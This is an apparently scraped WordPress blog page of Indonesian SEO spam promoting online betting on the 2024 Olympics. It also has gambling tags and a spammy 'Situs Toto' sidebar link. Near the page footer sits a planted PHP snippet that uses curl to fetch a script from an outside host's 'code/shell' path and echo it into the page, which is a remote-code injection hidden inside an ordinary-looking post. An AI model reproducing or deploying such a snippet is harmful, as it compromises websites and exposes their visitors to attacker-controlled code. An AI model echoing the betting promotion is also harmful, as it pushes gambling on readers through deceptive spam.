<p>Saat mencari situs taruhan untuk Taruhan Olimpiade 2024, penting untuk mempertimbangkan faktor keamanan dan reliabilitas. Anda harus memastikan bahwa situs tersebut memiliki lisensi dan regulasi yang valid, serta menggunakan protokol keamanan yang kuat untuk melindungi informasi pribadi dan keuangan Anda. Percayakan Taruhan Olimpiade Anda hanya pada situs yang terjamin keamanannya.</p>
<p>Selain itu, pemahaman budaya yang relevan juga penting dalam memilih situs taruhan. Sebuah situs yang <b>budaya terpercaya</b> akan mengakomodasi taruhan pada acara-acara yang memiliki nilai budaya dan nilai sejarah yang tinggi. Hal ini akan memberikan pengalaman taruhan yang lebih mengesankan dan bermakna bagi Anda.</p>
<p>Bagaimana Anda dapat mengidentifikasi situs taruhan yang terpercaya dengan pemahaman budaya yang baik? Berikut adalah beberapa tips yang dapat Anda ikuti:</p>
<ol>
<li>Cari situs taruhan yang menyediakan taruhan pada acara-acara khusus yang berkaitan dengan Olimpiade 2024, seperti pertandingan dari negara-negara dengan sejarah olahraga yang kuat dan nilai budaya yang tinggi.</li>
<li>Lakukan riset tentang reputasi situs taruhan tersebut. Baca ulasan dari pengguna lain dan cari tahu apakah mereka memiliki catatan yang baik dalam membayar kemenangan dengan cepat dan adil.</li>
<li>Cek apakah situs taruhan tersebut memiliki fitur dan konten yang menghargai budaya. Misalnya, apakah mereka menyediakan artikel, analisis, atau panduan yang relevan dengan budaya Olimpiade.</li>
<li>Periksa apakah situs taruhan tersebut menyediakan dukungan pelanggan yang responsif dan dapat dihubungi. Hal ini penting jika Anda membutuhkan bantuan atau memiliki pertanyaan tentang taruhan yang berkaitan dengan budaya Olimpiade.</li>
</ol>
<p>Dengan mengikuti tips di atas, Anda dapat meningkatkan peluang Anda untuk menemukan situs taruhan budaya terpercaya untuk Taruhan Olimpiade 2024. Pilihlah situs taruhan yang tidak hanya memberikan kepuasan dalam taruhan, tetapi juga menghargai nilai-nilai budaya yang kaya dan memberikan pengalaman taruhan yang unik.</p>
<h2>Peluang Terbaik dalam Taruhan Olimpiade Budaya Terpercaya</h2>
<p>Mencari <b>peluang terbaik</b> dalam <b>Taruhan Olimpiade Budaya Terpercaya</b> merupakan langkah penting untuk meningkatkan potensi keuntungan Anda. Dalam taruhan olahraga, perbandingan peluang antara berbagai platform taruhan sangatlah penting. Dengan membandingkan peluang, Anda dapat menemukan nilai terbaik dan memaksimalkan potensi kemenangan Anda.</p>
<p>Ada beberapa strategi dan tips yang dapat membantu Anda dalam membuat keputusan taruhan yang bijak untuk Olimpiade. Pertama, lakukan riset tentang atlet, tim, dan hasil Olimpiade sebelumnya. Informasi ini dapat memberikan wawasan berharga tentang performa dan potensi kemenangan mereka di Olimpiade yang akan datang.</p>
<p>Selain itu, perhatikan tren taruhan dan analisis ahli olahraga. Banyak platform taruhan menyediakan statistik dan prediksi yang dapat membantu Anda dalam membuat keputusan yang lebih informasi. Mengetahui tren taruhan dan mendengarkan pendapat pakar dapat memberikan panduan yang berharga bagi taruhan Anda.</p>
<p>Terakhir, jelajahi berbagai pilihan taruhan yang tersedia di <b>Olimpiade Budaya Terpercaya</b>. Dalam taruhan olahraga, ada lebih dari sekadar memilih pemenang suatu pertandingan. Anda dapat memasang taruhan pada pertandingan individu, total gol atau poin, atlet atau tim mana yang akan mencetak gol pertama, dan banyak lagi. Memahami berbagai jenis taruhan ini akan membantu Anda dalam membuat pilihan yang lebih variatif dan meningkatkan peluang keuntungan Anda.</p>
<h3>Summary Points:</h3>
<ul>
<li>Membandingkan peluang dari berbagai platform taruhan olahraga sangat penting untuk menemukan <b>peluang terbaik</b> dalam <b>Taruhan Olimpiade Budaya Terpercaya</b>.</li>
<li>Riset atlet, tim, dan hasil Olimpiade sebelumnya memberikan wawasan berharga untuk membuat keputusan taruhan yang lebih informasi.</li>
<li>Mengikuti tren taruhan dan mendengarkan analisis ahli olahraga dapat membantu Anda dalam membuat keputusan tepat.</li>
<li>Explorasi berbagai jenis taruhan yang tersedia di <b>Olimpiade Budaya Terpercaya</b> akan meningkatkan pilihan taruhan Anda.</li>
</ul>
<p>Berikut ini adalah gambar yang relevan dengan <b>Taruhan Olimpiade Budaya Terpercaya</b>:</p>
<p>Dengan menggunakan strategi dan tips ini, Anda dapat meningkatkan peluang Anda untuk mendapatkan keuntungan yang lebih besar dalam Taruhan <b>Olimpiade Budaya Terpercaya</b>. Ingatlah untuk bertaruh dengan bijak dan bertanggung jawab, bermainlah hanya dengan jumlah yang Anda mampu untuk kehilangan.</p>
<h2>Informasi Akurat untuk Taruhan Olimpiade 2024</h2>
<p>Pada bagian ini, kami akan menekankan pentingnya <b>informasi akurat</b> dalam Taruhan Olimpiade 2024. Untuk membuat pilihan taruhan yang bijaksana, riset mengenai atlet, tim, dan performa Olimpiade sebelumnya sangatlah vital. Dengan memiliki pemahaman yang mendalam mengenai faktor-faktor ini, Anda dapat meningkatkan peluang kemenangan dan menghindari kesalahan taruhan yang tidak perlu.</p>
<p>Sebagai bettor yang bijak, Anda perlu mengumpulkan informasi-<b>informasi akurat</b> dan terpercaya mengenai Olimpiade 2024. Tersedianya berbagai macam sumber dan platform tepercaya yang menyediakan data-data yang diperlukan. Dengan mengandalkan sumber-sumber yang kredibel, Anda dapat mendapatkan informasi yang terkini dan akurat sepanjang Olimpiade berlangsung.</p>
<h3>1. Riset Atlet</h3>
<ul>
<li>Riset tentang performa atlet yang akan berpartisipasi dalam Olimpiade sangat penting dalam membuat keputusan taruhan yang baik. Anda dapat melihat rekam jejak atlet, prestasi terkini, dan faktor-faktor lain yang dapat mempengaruhi performa mereka di ajang Olimpiade.</li>
<li>Cek juga berita dan laporan terkini mengenai kondisi fisik dan mental atlet. Informasi ini akan memberikan gambaran yang lebih akurat mengenai kemampuan dan potensi mereka dalam Olimpiade.</li>
</ul>
<h3>2. Analisis Tim</h3>
<ul>
<li>Selain riset individu atlet, riset terkait tim atau negara yang akan berpartisipasi juga penting. Pertimbangkan sejarah dan performa tim, strategi, dan komposisi pemain untuk memprediksi keberhasilan mereka dalam Olimpiade.</li>
<li>Perhatikan juga faktor-faktor seperti kebugaran tim, dorongan motivasi, dan dinamika internal yang dapat mempengaruhi performa keseluruhan tim dalam ajang Olimpiade.</li>
</ul>
<p>Dengan melakukan riset yang cermat dan mengumpulkan informasi akurat seperti ini, Anda dapat membuat keputusan taruhan yang berdasarkan pada fakta dan data yang valid. Informasi ini akan memberikan Anda keunggulan dalam Taruhan Olimpiade 2024 dan meningkatkan peluang kemenangan Anda.</p>
<p>Dengan mengetahui informasi yang akurat dan terpercaya tentang Olimpiade 2024, Anda dapat mengoptimalkan pengalaman taruhan Anda dan meningkatkan peluang kemenangan. Pastikan Anda mengandalkan sumber-sumber terpercaya dan melakukan riset yang cermat sebelum memasang taruhan. Segera temukan sumber informasi yang dapat memberikan Anda keuntungan di Taruhan Olimpiade 2024 dan rasakan sensasi keseruan taruhan dengan pengetahuan yang mendalam!</p>
<h2>Pengalaman Taruhan Olimpiade Budaya Terpercaya</h2>
<p>Taruhan Olimpiade Budaya Terpercaya memberikan pengalaman bertaruh yang luar biasa selama Olimpiade. Sebagai pecinta taruhan, Anda akan merasakan sensasi luar biasa saat memasang taruhan pada ajang olahraga terbesar di dunia ini. Selain itu, taruhan ini juga memberikan pengalaman budaya yang kaya, memadukan tradisi dan budaya dari berbagai negara peserta Olimpiade.</p>
<p>Saat Anda melakukan taruhan pada Olimpiade, Anda dapat merasakan keterlibatan emosional yang mendalam. Setiap pertandingan Olimpiade memiliki taruhan tersendiri, sehingga memberikan kesempatan untuk merasakan adrenalin saat tim favorit Anda berkompetisi. Dari renang hingga atletik, dari bulu tangkis hingga sepak bola, setiap jenis olahraga memberikan keseruan tersendiri.</p>
<p>Keunikan dari taruhan ini adalah penggabungan budaya dan olahraga. Olimpiade Budaya Terpercaya memberikan pemahaman mendalam tentang tradisi dan budaya yang mendukung setiap negara dalam ajang ini. Dengan mengetahui latar belakang budaya sebuah tim atau atlet, Anda dapat memahami lebih dalam tentang permainan dan meningkatkan peluang taruhan Anda.</p>
<p>Selain itu, Olimpiade Budaya Terpercaya juga menawarkan tips tentang bertaruh dengan tanggung jawab. Mengelola aktivitas taruhan Anda dengan bijak dan mengatur batasan sesuai dengan anggaran adalah kunci untuk merasakan pengalaman taruhan yang menyenangkan dan bebas stres. Kami mendorong Anda untuk tidak melebihi batas taruhan Anda dan selalu merencanakan dengan baik sebelum memulai taruhan.</p>
<p>Nikmati pengalaman taruhan yang luar biasa dengan Taruhan Olimpiade Budaya Terpercaya. Dapatkan kegembiraan, keunikan budaya, dan peluang menang yang mengasyikkan selama Olimpiade. Jadilah bagian dari perayaan olahraga terbesar di dunia dan saksikan atlet terbaik berjuang untuk meraih medali emas!</p>
<h2>Rekomendasi Situs Taruhan Olimpiade 2024 Olimpiade Budaya Terpercaya</h2>
<p>Di bagian terakhir ini, kami akan memberikan rekomendasi situs taruhan yang terpercaya untuk Taruhan Olimpiade 2024 dengan konteks budaya. Kami akan membahas fitur, bonus, dan pengalaman pengguna dari platform-platform ini, yang menjamin pengalaman taruhan yang aman dan menyenangkan. Selain itu, kami akan menguraikan langkah-langkah untuk mendaftar dan mulai bermain taruhan pada Olimpiade.</p>
<p>Untuk menghadirkan pengalaman taruhan yang berkualitas, kami merekomendasikan Situs Taruhan terpercaya yang telah terbukti menawarkan lingkungan taruhan yang aman dan transparan. Situs-situs ini menawarkan berbagai fitur menarik seperti pilihan taruhan yang luas, informasi akurat, dan layanan pelanggan yang responsif. Dengan memilih Situs Taruhan yang terpercaya, Anda dapat memasang taruhan dengan keyakinan dan fokus pada pengalaman budaya yang otentik.</p>
<p>Beberapa Situs Taruhan Dewasa ini menawarkan bonus dan promosi yang menguntungkan, seperti bonus selamat datang, taruhan gratis, dan penawaran khusus lainnya. Selain itu, mereka menyediakan antarmuka yang ramah pengguna, memudahkan navigasi dan pembuatan taruhan. Dalam memilih Situs Taruhan Olimpiade Budaya Terpercaya, pastikan untuk mempertimbangkan faktor keamanan, untuk melindungi informasi pribadi dan keuangan Anda dengan aman.</p>
	</div>

	<footer class="post-footer">

		<div class="post-tags"><a href="https://actquestionofthedaynow.com/tag/agenjudi-terbaik/" rel="tag">agenjudi terbaik</a><a href="https://actquestionofthedaynow.com/tag/bandar-olahraga-2024/" rel="tag">bandar olahraga 2024</a><a href="https://actquestionofthedaynow.com/tag/bonus-judi-olahraga/" rel="tag">bonus judi olahraga</a><a href="https://actquestionofthedaynow.com/tag/judi-olahraga-2024/" rel="tag">judi olahraga 2024</a><a href="https://actquestionofthedaynow.com/tag/situs-judi-terpercaya/" rel="tag">situs judi terpercaya</a><a href="https://actquestionofthedaynow.com/tag/strategi-taruhan-olahraga/" rel="tag">strategi taruhan olahraga</a><a href="https://actquestionofthedaynow.com/tag/taruh-olahraga-online/" rel="tag">taruh olahraga online</a><a href="https://actquestionofthedaynow.com/tag/taruhan-live-olahraga/" rel="tag">taruhan live olahraga</a></div>
		
		<span class="post-comments">Comments Off<span class="screen-reader-text"> on Taruhan Olimpiade 2024 &#8211; Situs Budaya Terpercaya</span></span>		
	</footer>


</article>
<!-- Previous Post -->
<a href="https://actquestionofthedaynow.com/taruhan-olimpiade-2024-e-sports-terlengkap/" title="Taruhan Olimpiade 2024 - E-Sports Terlengkap" class="single-navigation previous-post">
	<img width="75" height="75" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-E-Sports-Terlengkap-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="Taruhan Olimpiade 2024 Olimpiade E-Sports Terlengkap" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-E-Sports-Terlengkap-75x75.jpg 75w, https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-E-Sports-Terlengkap-150x150.jpg 150w, https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-E-Sports-Terlengkap-300x300.jpg 300w" sizes="auto, (max-width: 75px) 100vw, 75px" />	<i class="fa-solid fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://actquestionofthedaynow.com/panduan-taruhan-olimpiade-2024-paralimpik-terbaik/" title="Panduan Taruhan Olimpiade 2024 Paralimpik Terbaik" class="single-navigation next-post">
	<img width="75" height="75" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-Paralimpik-Terbaik-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="Taruhan Olimpiade 2024 Olimpiade Paralimpik Terbaik" decoding="async" loading="lazy" srcset="https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-Paralimpik-Terbaik-75x75.jpg 75w, https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-Paralimpik-Terbaik-150x150.jpg 150w, https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Olimpiade-Paralimpik-Terbaik-300x300.jpg 300w" sizes="auto, (max-width: 75px) 100vw, 75px" />	<i class="fa-solid fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://actquestionofthedaynow.com/pasaran-taruhan-olahraga-info-terkini-tips/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/11/Pasaran-taruhan-olahraga-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Pasaran taruhan olahraga" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/pasaran-taruhan-olahraga-info-terkini-tips/">Pasaran Taruhan Olahraga &#8211; Info Terkini &amp; Tips</a></h4>
						<span class="related-post-date">15/11/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/panduan-memilih-situs-taruhan-olahraga-2024/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Panduan-Memilih-Situs-Taruhan-Olahraga-2024-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Panduan Memilih Situs Taruhan Olahraga 2024" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/panduan-memilih-situs-taruhan-olahraga-2024/">Panduan Memilih Situs Taruhan Olahraga 2024</a></h4>
						<span class="related-post-date">24/02/2024</span>
					</section>

				
					<section>
						<a href="https://actquestionofthedaynow.com/taruhan-olimpiade-2024-menang-besar-mudah/"><img width="500" height="330" src="https://actquestionofthedaynow.com/wp-content/uploads/2024/02/Taruhan-Olimpiade-2024-Hasil-Pertandingan-Terbaik-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="Taruhan Olimpiade 2024 Hasil Pertandingan Terbaik" decoding="async" loading="lazy" /></a>
						<h4><a href="https://actquestionofthedaynow.com/taruhan-olimpiade-2024-menang-besar-mudah/">Taruhan Olimpiade 2024: Menang Besar &amp; Mudah</a></h4>
						<span class="related-post-date">06/02/2024</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
<div class="sidebar-right-wrap">
	<aside class="sidebar-right">
		<div id="custom_html-3" class="widget_text ashe-widget widget_custom_html"><div class="widget-title"><h2>Situs Judi Online</h2></div><div class="textwidget custom-html-widget"></div></div><div id="custom_html-5" class="widget_text ashe-widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>	</aside>
</div>
</div><!-- .page-content -->

</div><!-- .page-content -->

<!-- Page Footer -->
<footer id="page-footer" class="clear-fix">
    
    <!-- Scroll Top Button -->
        <span class="scrolltop">
    <i class="fa-solid fa-angle-up"></i>
    </span>
    
    <div class="page-footer-inner boxed-wrapper">

    <!-- Footer Widgets -->
    
    <div class="footer-copyright">
        <div class="copyright-info">
                </div>

                
        <div class="credit">
            <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>

    </div>

    </div><!-- .boxed-wrapper -->

</footer><!-- #page-footer -->

</div><!-- #page-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ashe/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://actquestionofthedaynow.com/taruhan-olimpiade-2024-situs-budaya-terpercaya/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2" id="ashe-plugins-js"></script>
<script type="text/javascript" src="https://actquestionofthedaynow.com/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.9.7" id="ashe-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://actquestionofthedaynow.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9a78a770f0f54dfd9c52a9b2f93a3364","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>